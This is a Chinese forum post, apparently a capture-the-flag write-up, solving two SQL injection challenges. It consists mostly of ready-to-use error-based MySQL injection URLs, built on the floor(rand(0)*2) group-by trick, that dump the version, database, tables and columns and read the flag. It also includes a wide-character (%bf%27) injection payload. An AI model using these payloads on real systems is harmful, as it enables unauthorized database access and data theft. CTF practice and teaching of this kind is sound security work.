本帖最后由 wuyan 于 2015-10-18 21:25 编辑
这两个列子很好,都是基友报错的mysql注入,对于一直没有环境的屌丝来说,可真是福音啊。这是极客游戏的两题,大家可以去玩玩。
第一题.
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/ 看到题目懵了?看看源代码,uid参数,对吧,ok,我们构造号,试试
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1
 看到这里还不懂,那你真的需要好好学习了。
看到这里还不懂,那你真的需要好好学习了。
废话不多说,直接上公式,原理我也懒得解释了,学了数据库你们就懂了。
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select version()),floor(rand(0)*2))x from information_schema.tables group by x)a); //爆版本
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select database()),floor(rand(0)*2))x from information_schema.tables group by x)a); //报数据库名字
 不知道聪明的你知道怎么构造了没?
不知道聪明的你知道怎么构造了没?
我们接着看有哪些表名和对应的列名
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a); 第一条表名

http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a); 第二条表名
目测flag在这个表里面

接着干字段
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name=0x666C6167 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a);//第一个字段

http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name=0x666C6167 limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a);//第二个字段

字段名就是flag了,我们直接查询
http://sql.sycsec.com/5f3b974ef6337582f2eeb8da24059c7a/?uid=1 and (select 1 from (select count(*),concat((select flag from flag),floor(rand(0)*2))x from information_schema.tables group by x)a);

还有更好玩的宽字符注入
第二题,也是类似的,
直接上exp
http://sql.sycsec.com/f8077f0852 ... b53dc59/?uid=%bf%27 and (select 1 from (select count(*),concat((select key_flag from sql2.`[key_flag]`),floor(rand(0)*2))x from information_schema.tables group by x)a);-- xxx

www.codersec.net求流量,不要ddos,不要ddos,不要ddos(重要的话说三遍)
http://www.ihonker.org/thread-6130-1-1.html 招人,快快来搞基 |